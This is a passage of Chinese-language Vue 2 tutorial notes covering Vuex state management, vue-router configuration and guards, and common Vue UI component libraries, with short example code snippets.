        	</template>
        
        	<script>
        		export default {
          			name: "Category",
          			props: ["title"],
                    //数据在子组件自身
          			data() {
            			return {
              				games: ["王者荣耀", "和平精英", "蛋仔", "我的世界"],
            			};
          			},
        		};
        	</script>
        

第五章:vuex

5.1 理解vuex

5.1.1 vuex 是什么

  1. 概念:专门在 Vue中实现集中式状态(数据)管理的一个Vue插件,对vue应用中多个组件的==共享==状态进行集中式的管理(读/写),也是一种组件间通信的方式,且适用于任意组件间通信。

  2. Github地址: github.com/vuejs/vuex

  3. 图示

vuex.png

5.1.2 什么时候使用 Vuex

  1. 多个组件依赖于同一状态
  2. 来自不同组件的行为需要变更同一状态

5.1.3 搭建vuex环境

  1. 创建文件:src/store/index.js

    // 引入Vuex
    import Vuex from 'vuex'
    // 引入Vue核心库
    import Vue from 'vue'
    // 使用Vuex插件
    Vue.use(Vuex)
    
    // 准备actions——用于响应组件中的动作
    const actions = {}
    // 准备mutations——用于操作数据(state)
    const mutations = {}
    // 准备state——用于存储数据
    const state = {}
    
    // 创建并暴露store
    export default new Vuex.Store({
        actions,
        mutations,
        state
    })
    
  2. main.js中创建vm时传入store配置项

    ......
    //引入store
    import store from './store'
    ......
    
    //创建vm
    new Vue({
        el: '#app',
        render: h => h(App),
        store
    })
    

5.2 基本使用

  1. 初始化数据、配置actions、配置mutations,操作文件store.js

    // 引入Vuex
    import Vuex from 'vuex'
    // 引入Vue核心库
    import Vue from 'vue'
    // 使用Vuex插件
    Vue.use(Vuex)
    
    const actions = {
        //响应组件中加的动作
        jia(context, val) {
        	context.commit('JIA', val)
        },
    }
    
    const mutations = {
        //执行加
        JIA(state, val) {
            state.sum += val;
        },
    }
    
    // 初始化数据
    const state = {
        sum: 0, 
    }
    
    // 创建并暴露store
    export default new Vuex.Store({
        actions,
        mutations,
        state
    })
    
  2. 组件中读取vuex中的数据:$store.state.sum

  3. 组件中修改vuex中的数据:$store.dispatch('actions中的方法名', 数据)$store.commit('mutations中的方法名', 数据)

备注:若没有网络请求或其他业务逻辑,组件中也可以越过actions,即不写dispatch,直接编写commit

5.3 getters的使用

  1. 概念:当state中的数据需要经过==加工==后再使用时,可以使用getters加工。

  2. store.js中追加getters配置

    ......
    const getters = {
        bigSum(state) {
            return state.sum * 10
        }
    }
    
    // 创建并暴露store
    export default new Vuex.Store({
        ......
        getters
    })
    
  3. 组件中读取数据:$store.getters.bigSum

5.4 四个map方法的使用

  1. mapState方法:用于帮助我们映射state中的数据为==计算属性==。

    computed: {
        // 借助mapState生成计算属性,从state中读取数据。(对象写法)
        ...mapState({ sum: "sum", school: "school", subject: "subject" }),
    
        // 借助mapState生成计算属性,从state中读取数据。(数组写法)
        ...mapState(["sum", "school", "subject"]),
    },
    
  2. mapGetters方法:用于帮助我们映射getters中的数据为==计算属性==。

    computed: {
        // 借助mapGetters生成计算属性,从getters中读取数据。(对象写法)
        ...mapGetters({ bigSum: "bigSum" }),
    
        // 借助mapGetters生成计算属性,从getters中读取数据。(数组写法)
        ...mapGetters(["bigSum"]),
    },
    
  3. mapActions方法:用于帮助我们生成与actions对话的==方法==,即:包含$store.dispatch(xxx)的函数。

    methods: {
        // 借助mapActions生成对应的方法,方法中会调用dispatch去联系actions。(对象写法)
        ...mapActions({ jiaOdd: "jiaOdd", jiaSlow: "jiaSlow" }),
    
        // 借助mapActions生成对应的方法,方法中会调用dispatch去联系actions。(数组写法)
        ...mapActions(["jiaOdd", "jiaSlow"]),
    },
    
  4. mapMutations方法:用于帮助我们生成与mutations对话的==方法==,即:包含$store.commit(xxx)的函数。

    methods: {
        // 借助mapMutations生成对应的方法,方法中会调用commit去联系mutations。(对象写法)
        ...mapMutations({ add: "JIA", minus: "JIAN" }),
    
        // 借助mapMutations生成对应的方法,方法中会调用commit去联系mutations。(数组写法)
        ...mapMutations(["JIA", "JIAN"]),
    },
    

备注mapActionsmapMutations使用时,若需要传递参数,则需要:在模板中==绑定事件时传递==好参数,否则参数是事件对象。

5.5 模块化+命名空间

  1. 目的:让代码更好维护,让多种数据分类更加明确。

  2. 修改store.js

    // 求和相关的配置
    const countAbout = {
        namespaced: true, //开启命名空间
        actions: { ... },
        mutations: { ... },
        state: { ... },
        getters: { ... }
    }
    
    // 人员管理相关的配置
    const personAbout = {
        namespaced: true,
        actions: { ... },
        mutations: { ... },
        state: { ... },
        getters: { ... }
    }
    
    const store = new Vuex.Store({
        modules: {
            countAbout,
            personAbout
        }
    })
    
  3. 开启命名空间后,组件中读取state数据:

    //方式一:自己直接读取
    this.$store.state.personAbout.personList
    //方式二:借助mapState读取
    ...mapState("countAbout", ["sum", "school", "subject"])
    
  4. 开启命名空间后,组件中读取getters数据:

    //方式一:自己直接读取
    this.$store.getters["personAbout / firstPersonName"]
    //方式二:借助mapGetters读取
    ...mapGetters("countAbout", ["bigSum"])
    
  5. 开启命名空间后,组件中调用dispatch

    //方式一:自己直接dispatch
    this.$store.dispatch("personAbout/addPersonWang", personObj)
    //方式二:借助mapActions
    ...mapActions("countAbout", { jiaOdd: "jiaOdd", jiaSlow: "jiaSlow" })
    
  6. 开启命名空间后,组件中调用commit

    //方式一:自己直接commit
    this.$store.commit("personAbout/ADD_PERSON", personObj)
    //方式二:借助mapMutations
    ...mapMutations("countAbout", { JIA: "JIA", JIAN: "JIAN" })
    

第六章:vue-router

6.1 相关理解

6.1.1 vue-router的理解

vue 的一个插件库,专门用来实现==SPA应用==。

6.1.2 对SPA应用的理解

  1. 单页 Web 应用(single page web application,SPA)。

  2. 整个应用只有==一个完整的页面==。

  3. 点击页面中的导航链接==不会刷新==页面,只会做页面的==局部更新==。

  4. 数据需要通过ajax请求获取。

6.1.3 路由的理解

  1. 什么是路由?

    1. 一个路由就是一组映射关系(key - value)
    2. key 为路径,value 可能是 function 或 component
  2. 路由分类

    1. 后端路由:

      1. 理解:value 是 function,用于处理客户端提交的请求。

      2. 工作过程:服务器接收到一个请求时,根据==请求路径==找到匹配的==函数==来处理请求,返回响应数据。

    2. 前端路由:

      1. 理解:value 是 component,用于展示页面内容。

      2. 工作过程:当浏览器的路径改变时, 对应的组件就会显示。

6.2 基本路由

6.2.1 基本使用

  1. 安装vue-router,命令npm i vue-router

  2. 应用插件:Vue.use(VueRouter)

  3. 编写router配置项:

    import VueRouter from "vue-router";
    // 引入组件
    import About from "../components/About"
    import Home from "../components/Home"
    
    // 创建并暴露一个路由器
    export default new VueRouter({
        routes: [
            {
                path: '/about',
                component: About
            },
            {
                path: '/home',
                component: Home
            },
        ]
    })
    
  4. 实现切换(active-class可配置高亮样式)

    <router-link active-class="active" to="/about">About</router-link>
    
  5. 指定展示位置

    <router-view></router-view>
    

6.2.2 几个注意点

  1. 路由组件通常存放在pages文件夹,一般组件通常存放在components文件夹。
  2. 通过切换,“隐藏”了的路由组件,默认是被销毁的,需要的时候再去挂载。
  3. 每个组件都有自己的$route属性,里面存储着自己的路由信息。
  4. 整个应用只有一个router,可以通过组件的$router属性获取到。

6.3 嵌套(多级)路由

  1. 配置路由规则,使用children配置项:

    routes: [
            {
                path: '/about',
                component: About
            },
            {
                path: '/home',
                component: Home,
                children: [ //通过children配置子级路由
                    {
                        path: 'news', //此处一定不要写成:/news
                        component: News
                    },
                    {
                        path: 'message', //此处一定不要写成:/message
                        component: Message
                    }
               ]
           },
    ]
    
  2. 跳转(要写完整路径):

    <router-link to="/home/news">News</router-link>
    

6.4 路由的query参数

  1. 传递参数

    <!-- 跳转路由并携带query参数,to的字符串写法 -->
    <router-link :to="`/home/message/detail?id=${m.id}&title=${m.title}`">
    	{{ m.title }}
    </router-link>
    
    <!-- 跳转路由并携带query参数,to的对象写法 -->
    <router-link
    	:to="{
        	path: '/home/message/detail',
        	query: {
        		id: m.id,
            	title: m.title,
        	},
    	}"
    >
    	{{ m.title }}
    </router-link>
    
  2. 接收参数

    $route.query.id
    $route.query.title
    

6.5 命名路由

  1. 作用:可以简化路由的跳转。

  2. 如何使用

    1. 给路由命名

      {
      	path: '/home',
          component: Home,
          children: [
              {
                  path: 'message',
                  component: Message,
                  children: [
                  	{
                      	name: 'detail', //给路由命名
                          path: 'detail',
                          component: Detail
                      }
                  ]
              }
          ]
      }
      
    2. 简化跳转:

      <!-- 简化前,需要写完整的路径 -->
      <router-link to="/home/message/detail">{{ m.title }}</router-link>
      
      <!-- 简化后,直接通过名字跳转 -->
      <router-link :to="{name:'detail'}">{{ m.title }}</router-link>
      
      <!-- 简化写法配合传递参数 -->
      <router-link
      	:to="{
           	name: 'detail',
              query: {
              	id: m.id,
                  title: m.title,
              },
          }"
      >
      	{{ m.title }}
      </router-link>
      

6.6 路由的params参数

  1. 配置路由,声明接收params参数

    {
    	path: '/home',
     component: Home,
        children: [
            {
                path: 'message',
                component: Message,
                children: [
                	{
                    	name: 'detail', 
                        path: 'detail/:id/:title', //使用占位符声明接收params参数
                        component: Detail
                    }
                ]
            }
        ]
    }
    
  2. 传递参数

    <!-- 跳转路由并携带params参数,to的字符串写法 -->
    <router-link :to="`/home/message/detail/${m.id}/${m.title}`">
    	{{ m.title }}
    </router-link>
    
    <!-- 跳转路由并携带params参数,to的对象写法 -->
    <router-link
    	:to="{
        	name: 'detail',
            params: {
            	id: m.id,
                title: m.title,
            },
    	}"
    >
    	{{ m.title }}
    </router-link>
    

    特别注意:路由携带params参数时,若使用to的对象写法,则不能使用path配置项,==必须使用name配置==!

  3. 接收参数

    $route.params.id
    $route.params.title
    

6.7 路由的props配置

作用:让路由组件更加方便的收到参数。

{
	name: 'detail',
    path: 'detail',
    // path: 'detail/:id/:title',
    component: Detail,

    //第一种写法,值为对象,该对象中的所有key-value都会以props的形式传给Detail组件。
    // props: { a: 1, b: 'hello' }

    //第二种写法,值为布尔值,若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传给Detail组件。
    // props: true

    //第三种写法,值为函数,若布尔值为真,就会把该路由组件收到的所有params参数,以props的形式传给Detail组件。
    props($route) {
    	return {
        	id: $route.query.id,
            title: $route.query.title
        }
    }                     
}

6.8 <router-link>的replace属性

  1. 作用:控制路由跳转时操作浏览器历史记录的模式。
  2. 浏览器的历史纪录有两种写入方式:分别为pushreplacepush是追加历史记录,replace是替换当前记录。路由跳转时默认为push
  3. 如何开启replace模式: <router-link replace ......>About</router-link>

6.9 编程式路由导航

  1. 作用:不借助<router-link>实现路由跳转,让路由跳转更加灵活。

  2. 具体编码

    //$router的两个API
    this.$router.push({
    	name: "detail",
        query: {
        	id: m.id,
            title: m.title,
        },
    });
       
    this.$router.replace({
    	name: "detail",
        query: {
        	id: m.id,
            title: m.title,
        },
    });
          
    this.$router.back(); //后退
    this.$router.forward(); //前进
    this.$router.go(); //可前进也可后退
    

6.10 缓存路由组件

  1. 作用:让不展示的路由组件保持挂载,不被销毁。

  2. 具体编码

    <keep-alive include="News"> //include的值为组件名
    	<router-view></router-view>
    </keep-alive>
    

6.11 两个新的生命周期钩子

  1. 作用:路由组件所独有的两个钩子,用于捕获路由组件的激活状态。
  2. 具体名字
    1. activated路由组件被激活时触发。
    2. deactivated路由组件失活时触发。

6.12 路由守卫

  1. 作用:对路由进行权限控制。

  2. 分类:全局守卫、独享守卫、组件内守卫。

  3. 全局守卫

    // 全局前置路由守卫——初始化的时候被调用、每次路由切换之前被调用
    router.beforeEach((to, from, next) => {
        if (to.meta.isAuth) { //判断是否需要鉴权
            if (localStorage.getItem('school') === 'nwafu')
                next()
            else
                alert('学校名不对,无权限查看!')
        } else {
            next()
        }
    })
    
    // 全局后置路由守卫——初始化的时候被调用、每次路由切换之后被调用
    router.afterEach((to, from) => {
        document.title = to.meta.title || '西北农林科技大学'
    })
    
  4. 独享守卫

    beforeEnter: (to, from, next) => {
    	if (to.meta.isAuth) { //判断是否需要鉴权
        	if (localStorage.getItem('school') === 'nwafu')
            	next()
            else
            	alert('学校名不对,无权限查看!')
         } else {
    			next()
           }
    }
    
  5. 组件内守卫

    // 通过路由规则,进入该组件时被调用
    beforeRouteEnter(to, from, next) {
    },
    // 通过路由规则,离开该组件时被调用
    beforeRouteLeave(to, from, next) {
    }
    

6.13 路由器的两种工作模式

  1. 对于一个url来说,什么是hash值? ——==#及其后面的内容就是hash值==。
  2. hash值不会包含在HTTP请求中,即:hash值不会带给服务器。
  3. hash模式:
    1. 地址中永远带着#号,不美观。
    2. 若以后将地址通过第三方手机app分享,若app校验严格,则地址会被标记为不合法。
    3. 兼容性较好。
  4. history模式:
    1. 地址干净,美观。
    2. 兼容性和hash模式相比略差。
    3. 应用部署上线时需要后端人员支持,解决刷新页面服务器端404的问题。

第七章:Vue UI组件库

7.1 移动端常用UI组件库

  1. Vant youzan.github.io/vant
  2. Cube UI didi.github.io/cube-ui
  3. Mint UI mint-ui.github.io

7.2 PC端常用UI组件库

  1. Element UI element.eleme.cn
  2. IView UI www.iviewui.com